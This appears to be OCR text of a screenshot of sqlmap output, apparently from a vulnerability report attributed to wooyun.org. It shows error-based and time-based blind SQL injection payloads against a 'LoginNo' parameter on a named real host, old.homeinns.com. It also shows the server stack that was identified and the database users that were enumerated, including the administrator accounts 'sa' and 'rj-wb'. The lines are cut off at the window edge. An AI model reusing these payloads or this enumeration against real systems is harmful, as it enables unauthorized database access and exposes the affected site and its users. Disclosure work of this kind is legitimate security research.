 管理员: C:\Windows\system32\cmd.exe
Place: GET
Parameter: LoginNo
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
Payload: LoginNo=18627744732'+(SELECT 'KxSp' WHERE 1195=1195 AND 5030=CO
T(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(120)+CHAR(99)+CHAR(113)+(SELECT (CASE
N (5030=5030) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(97)
R(98)+CHAR(113))) )+'
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: LoginNo=18627744732'+(SELECT 'Rfff' WHERE 7227=7227 AND 5248=(S
T COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers
ys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) )+'
---
[19:30:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:30:00] [WARNING] on Microsoft SQL Server it is not possible to fetch dat
e users privileges, sqlmap will check whether or not the database users are
base administrators
[19:30:00] [INFO] fetching database users
[19:30:01] [INFO] the SQL query used returns 5 entries
[19:30:01] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[19:30:01] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[19:30:01] [INFO] retrieved: rj-r
[19:30:01] [INFO] retrieved: rj-wb
[19:30:01] [INFO] retrieved: sa
[19:30:01] [INFO] testing if current user is DBA
[19:30:01] [INFO] testing if current user is DBA
[19:30:01] [INFO] testing if current user is DBA
[19:30:01] [INFO] testing if current user is DBA
[19:30:02] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] rj-r
[*] rj-wb (administrator)
[*] sa (administrator)
[19:30:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[19:30:02] [INFO] fetched data logged to text files under 'H:\sqlmapproject-
ap-fabbe63\output\old.homeinns.com'
www.wooyun.org